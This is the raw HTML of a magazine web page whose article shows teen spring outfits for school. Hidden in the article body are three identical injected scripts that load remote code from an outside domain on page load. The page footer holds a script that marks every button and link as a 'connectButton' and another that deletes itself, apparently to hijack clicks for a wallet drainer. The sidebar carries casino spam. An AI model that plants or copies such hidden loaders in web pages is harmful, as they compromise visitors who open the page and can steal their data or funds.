itemtype="http://schema.org/SiteNavigationElement"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><nav class="navigation clearfix mobile-menu-wrapper"><ul id="menu-main" class="menu clearfix"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.kaisermagazine.com/category/news/">News</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311"><a href="https://www.kaisermagazine.com/category/beauty/">Beauty</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.kaisermagazine.com/category/business/">Business</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.kaisermagazine.com/category/health/">Health</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://www.kaisermagazine.com/category/pets-and-animals/">Pets and Animals</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://www.kaisermagazine.com/category/other/">Other</a></li><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a href="#">More</a><ul class="sub-menu"><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.kaisermagazine.com/category/tech/">Tech</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.kaisermagazine.com/category/sports/">Sports</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.kaisermagazine.com/category/relationships/">Relationships</a></li><li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://www.kaisermagazine.com/category/finance/">Finance</a></li></ul></li><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">About US</a><ul class="sub-menu"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.kaisermagazine.com/submit-an-article/">Submit an Article</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.kaisermagazine.com/write-to-the-editor/">Write to the Editor</a></li></ul></li></ul></nav></div></div><!--#header--></div><!--.container--></header><div class="header-ad"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div class="breadcrumb"><div class="root"><a href="https://www.kaisermagazine.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><a href="https://www.kaisermagazine.com/category/beauty/">Beauty</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Love 2020 more with Best Spring Outfits for School</span></div></div><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-429" class="g post post-429 type-post status-publish format-standard has-post-thumbnail hentry category-beauty has_thumb"><div class="single_post"><header><h1 class="title single-title entry-title">Love 2020 more with Best Spring Outfits for School</h1><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/sandra/" title="Posts by Sandra Mosley" rel="author">Sandra Mosley</a></span></span> <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>6 years ago</span></span> <span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://www.kaisermagazine.com/best-spring-outfits-for-school/#respond" itemprop="interactionCount">No Comments</a></span></div></header><!--.headline_area--><div class="post-single-content box mark-links entry-content"> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/best-spring-outfits-for-school/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fbest-spring-outfits-for-school%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Love+2020+more+with+Best+Spring+Outfits+for+School https%3A%2F%2Fwww.kaisermagazine.com%2Fbest-spring-outfits-for-school%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/best-spring-outfits-for-school/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/best-spring-outfits-for-school/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2020/03/Untitled-design-5.png&amp;description=Love 2020 more with Best Spring Outfits for School"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/best-spring-outfits-for-school/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/little-hummingbird-makes-a-little-home-with-a-roof/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/artist-builds-life-size-animal-sculptures-from-nuts-bolts-and-scrap-metal/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div><div class="thecontent clearfix"><div class="topad"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><p style="text-align: justify;">Dressing up is one of the highest concerns for a girl. So here are some inspiring spring outfits for school making your teen-life awesome. &nbsp;Getting things ready for school tomorrow is a big work you have to do today. But if you have an idea about what to dress the next day, that would be a big favor for your hectic life plans.</p><p style="text-align: justify;">For teens, there are many inspiring clothing options. And when it comes to spring that goes even more exciting. Targeting both high school and college teens, here we are bringing some eye-catching styles. So girls, enjoy being a teenager by dressing up smarter.</p><h2 style="text-align: justify;">Spring outfits for school- what to wear?</h2><p style="text-align: justify;">Spring is the best time to dress up so smart as you wish. It takes no too cold and no too hot. So Spring allows you to dress your favorite outfit to look glamourous. But, you have many days, so why not make your everyday extra special with a smart dress-up option?</p><h3>Cute Outfit to try to not to get too much noticed but extra cute</h3><p><img fetchpriority="high" decoding="async" class=" wp-image-431 aligncenter" src="" alt="Spring Outfits For School" width="500" height="625" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-1-e1554949274121.jpg"></p><h3 style="text-align: justify;">Graphic T-shirt and Short</h3><p style="text-align: justify;"><img decoding="async" class="size-full wp-image-432 aligncenter" src="" alt="Spring Outfits For School" width="500" height="800" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-3.jpg"></p><h3 style="text-align: justify;">A little too much of Style</h3><p><img decoding="async" class="size-full wp-image-433 aligncenter" src="" alt="Spring Outfits For School" width="500" height="651" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-2-e1554950631447.jpg"></p><h3>Looks so Feminine</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-434 aligncenter" src="" alt="Spring Outfits For School" width="500" height="469" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-5.jpg"></p><h3>Look Classy and Cute together</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-457 aligncenter" src="" alt="Spring Outfits For School" width="500" height="500" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/spring-outfits-for-schoole-46adf46036.jpg"></p><h3>Look Cute in Plaid Outfit</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-435 aligncenter" src="" alt="Spring Outfits For School" width="500" height="499" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-4-e1554952915798.jpg"></p><h3>Simple and Pretty</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-436 aligncenter" src="" alt="Spring Outfits For School" width="500" height="500" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-6.jpg"></p><h3>Loose top with a Hot Short</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-437 aligncenter" src="" alt="Spring Outfits For School" width="500" height="501" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-8.jpg"></p><h3>A Perfect Cool-girl Outfit for Teens</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-456 aligncenter" src="" alt="Spring Outfits For School" width="500" height="500" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/spring-outfits-for-schoole-46adf460636.jpg"></p><h3>Crop Top with an Open Jean</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-438 aligncenter" src="" alt="Spring Outfits For School" width="500" height="500" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-7-e1554950703473.jpg"></p><h3>Skinny Jeans with Sneaks- Going well for any day</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-439 aligncenter" src="" alt="Spring Outfits For School" width="466" height="467" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-9.jpg"></p><h3>Take a little Winter feel to Spring</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-440 aligncenter" src="" alt="Spring Outfits For School" width="500" height="667" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-12-e1554950791229.jpg"></p><h3>For those who admire the Simplicity</h3><p><img loading="lazy" decoding="async" class=" wp-image-455 aligncenter" src="" alt="Spring Outfits For School" width="483" height="604" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/spring-outfits-for-schoole-46e6c02adf460636.jpg"></p><h3>Simple yet Stylish</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-441 aligncenter" src="" alt="Spring Outfits For School" width="500" height="1212" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-13.jpg"></p><h3>Looks so college</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-442 aligncenter" src="" alt="Spring Outfits For School" width="500" height="1277" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-14.jpg"></p><h3>Breezy in Spring</h3><p><img loading="lazy" decoding="async" class=" wp-image-454 aligncenter" src="" alt="Spring Outfits For School" width="523" height="653" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/spring-outfits-for-schoole-88a9c319ea2942c9_10aa7d07_540.jpg"></p><h3>A little Messy but Cute</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-444 aligncenter" src="" alt="Spring Outfits For School" width="500" height="743" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-15.jpg"></p><h3>All-time Favorite Classic Outfit for Teens</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-445 aligncenter" src="" alt="Spring Outfits For School" width="500" height="750" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-16-e1554950810721.jpg"></p><h3>BFF Outfit Goals</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-446 aligncenter" src="" alt="Spring Outfits For School" width="500" height="561" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-17-e1554950822441.jpg"></p><h3>Springtime Dress with Floral Theme</h3><p><img loading="lazy" decoding="async" class=" wp-image-452 aligncenter" src="" alt="Spring Outfits For School" width="513" height="641" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/spring-outfits-for-schoole71284db_a8b37b96_540.jpg"></p><h3>Nothing much, but Cute</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-447 aligncenter" src="" alt="Spring Outfits For School" width="500" height="500" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-18-e1554950844636.jpg"></p><h3>Colorful Spring Outfits for School</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-448 aligncenter" src="" alt="Spring Outfits For School" width="500" height="625" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-19.jpg"></p><h3>Try looking Sporty</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-453 aligncenter" src="" alt="Spring Outfits For School" width="500" height="475" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/spring-outfits-for-schoole-91c3344c7ea21be1fd_fd5bfe49_500.jpg"></p><h3>Simple and Relaxing Outfits for school</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-449 aligncenter" src="" alt="Spring Outfits For School" width="500" height="581" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Spring-Outfits-For-School-Teens-will-Love-20.jpg"></p><h3>Look so Trendy</h3><p><img loading="lazy" decoding="async" class=" wp-image-450 aligncenter" src="" alt="Spring Outfits For School" width="539" height="670" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/065ba2d24d43c09bcf5b43b2fea69866.jpg"></p><h3>Why not White Booties?</h3><p><img loading="lazy" decoding="async" class="size-full wp-image-451 aligncenter" src="" alt="Spring Outfits For School" width="540" height="579" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/High-school-outfit-145.jpg"></p><p>What is your Favorite Pick for the next-day school?<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '429'});
}); </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5294369da2994a02b245bcffb3722f92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '429'});
}); </script></div> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/best-spring-outfits-for-school/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fbest-spring-outfits-for-school%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Love+2020+more+with+Best+Spring+Outfits+for+School https%3A%2F%2Fwww.kaisermagazine.com%2Fbest-spring-outfits-for-school%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/best-spring-outfits-for-school/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/best-spring-outfits-for-school/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2020/03/Untitled-design-5.png&amp;description=Love 2020 more with Best Spring Outfits for School"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/best-spring-outfits-for-school/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/little-hummingbird-makes-a-little-home-with-a-roof/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/artist-builds-life-size-animal-sculptures-from-nuts-bolts-and-scrap-metal/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div></div><!--.post-single-content--></div><!--.single_post--> <!-- Start Related Posts --><div class="related-posts"><h4>Related Posts</h4><div class="clear"><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/the-best-hair-color-trends-2020-super-hair-goals/" title="The Best Hair Color Trends 2020- Super Hair Goals" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Best Hair Color Trends 2020" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Untitled-design-2-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/the-best-hair-color-trends-2020-super-hair-goals/" title="The Best Hair Color Trends 2020- Super Hair Goals">The Best Hair Color Trends 2020- Super Hair Goals</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/sandra/" title="Posts by Sandra Mosley" rel="author">Sandra Mosley</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>March 9, 2020</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/beauty-tips-how-to-master-the-at-home-manicure/" title="Beauty Tips: How to Master the At-Home Manicure" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Beauty Tips How to Master the At-Home Manicure" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/11/Beauty-Tips-How-to-Master-the-At-Home-Manicure-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/beauty-tips-how-to-master-the-at-home-manicure/" title="Beauty Tips: How to Master the At-Home Manicure">Beauty Tips: How to Master the At-Home Manicure</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>November 4, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/the-product-that-could-change-your-skincare-game-forever/" title="The Product That Could Change Your Skincare Game Forever!" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Benefits of Using a Face Serum" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/08/Change-Your-Skincare-Game-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/the-product-that-could-change-your-skincare-game-forever/" title="The Product That Could Change Your Skincare Game Forever!">The Product That Could Change Your Skincare Game Forever!</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>August 27, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/a-guide-to-selecting-the-right-mink-lashes-for-you/" title="A Guide To Selecting The Right Mink Lashes For You" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Mink Lashes" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/08/Selecting-The-Right-Mink-Lashes-For-You-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/a-guide-to-selecting-the-right-mink-lashes-for-you/" title="A Guide To Selecting The Right Mink Lashes For You">A Guide To Selecting The Right Mink Lashes For You</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>August 10, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/tips-during-post-waxing-phase/" title="Few Important Tips During Post-Waxing Phase" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Tips During Post-Waxing Phase" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/02/when-you-are-waxing-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/tips-during-post-waxing-phase/" title="Few Important Tips During Post-Waxing Phase">Few Important Tips During Post-Waxing Phase</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>February 27, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/different-types-of-plastic-surgery/" title="Different Types Of Plastic Surgery" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Types Of Plastic Surgery" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/07/Types-Of-Plastic-Surgery-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/different-types-of-plastic-surgery/" title="Different Types Of Plastic Surgery">Different Types Of Plastic Surgery</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>July 23, 2021</span></span></div></header></article><!--.post.excerpt--></div></div> <!-- .related-posts --></div><!--.g post--> <!-- You can start editing here. --> <!-- If comments are closed. --><p class="nocomments"></p></div></article><aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.kaisermagazine.com" _lpchecked="1"><fieldset> <input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  autocomplete="off" /> <button id="search-image" class="sbutton" type="submit" value=""> <i class="fa fa-search"></i> </button></fieldset></form></div><div id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li> <a href="https://www.kaisermagazine.com/debunking-common-casino-myths-what-you-really-need-2-2/">Debunking common casino myths What you really need to know</a></li><li> <a href="https://www.kaisermagazine.com/debunking-common-casino-myths-what-you-really-need-2/">Debunking common casino myths What you really need to know</a></li><li> <a href="https://www.kaisermagazine.com/understanding-the-psychology-of-risk-in-gambling/">Understanding the psychology of risk in gambling decisions</a></li><li> <a href="https://www.kaisermagazine.com/tehnologii-i-kazino-kak-innovacii-menjajut-igrovoj/">Технологии и казино как инновации меняют игровой процесс</a></li><li> <a href="https://www.kaisermagazine.com/plongez-dans-l-univers-excitant-de-plinko-apk-en-6/">Plongez dans l&#8217;univers excitant de Plinko APK en RDC : Jouez et Gagnez dès maintenant!</a></li></ul></div></aside><!--#sidebar--></div><!--#page--></div><!--.main-container--><footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter"><div class="container"><div class="footer-widgets first-footer-widgets widgets-num-3"><div class="f-widget f-widget-1"></div><div class="f-widget f-widget-2"></div><div class="f-widget last f-widget-3"></div></div><!--.first-footer-widgets--><div class="copyrights"> <!--start copyrights--><div class="row" id="copyright-note"><div class="copyright"><a href=" https://www.kaisermagazine.com/" title=" Fill your mind with Best Life Tips, Knowledge, News and all around.">Kaiser Magazine</a> Copyright &copy; 2026.</div> <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a><div class="top"><div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><nav id="navigation" class="clearfix"><ul id="menu-footer" class="menu clearfix"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li></ul></nav></div></div></div> <!--end copyrights--></div></div><!--.container--></footer><!--#site-footer--> <!--start footer code--> <!-- Default Statcounter code for kaisermagazine.com
https://www.kaisermagazine.com --> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> var sc_project=12208018; 
var sc_invisible=1; 
var sc_security="bd9f6f64"; 
var sc_https=1; 
var sc_remove_link=1; </script> <script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script> <noscript><div class="statcounter"><img class="statcounter"
src="https://c.statcounter.com/12208018/0/bd9f6f64/1/" alt="Web Analytics Made
Easy - StatCounter"></div></noscript> <!-- End of Statcounter Code --> <script type="application/javascript" src="https://sdki.truepush.com/sdk/v2.0.2/app.js" async></script> <script> var truepush = window.truepush || []; 
 truepush.push(function(){
 truepush.Init({
 id: "5e6165d1c7ad6768a2fcabf2"
 },function(error){
 if(error) console.error(error);
 })
 }) </script> <!--end footer code--> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/javascript" 